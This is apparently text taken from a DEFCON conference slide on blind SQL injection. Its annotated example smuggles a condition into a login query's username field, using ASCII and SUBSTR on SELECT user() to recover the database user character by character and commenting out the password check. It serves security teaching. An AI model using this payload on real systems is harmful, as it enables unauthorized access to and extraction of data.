 Blind SQL Injection
select *
from users where pass='' and
uname=''
or (
ASCII( << char -> int
SUBSTR( << slice string
SELECT user() << current user
,1,1) << first char
)>63 << 63 = '?'
) -- and pass='' << comment
NEOHAPSIS
SOK
DEFCON